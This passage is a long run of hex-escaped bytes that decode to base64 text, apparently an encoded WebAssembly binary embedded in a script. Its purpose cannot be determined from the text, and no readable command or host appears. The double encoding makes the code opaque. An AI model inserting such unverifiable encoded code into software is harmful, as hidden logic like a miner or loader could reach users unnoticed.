68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x70\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x65\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x65\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x38\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x39\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x2b\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x34\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x38\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x42\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x59\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x69\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6a\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6b\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x51\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x55\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x5a\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6f\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x70\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x71\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x6f\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x73\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x78\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x62\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x79\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x62\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x75\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x76\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x77\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x41\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x77\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x45\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x4a\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x4b\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x64\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x30\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x31\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x32\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x59\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x32\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x63\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x68\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x65\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x69\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x65\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x36\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x37\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x38\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x77\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x38\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x30\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x35\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64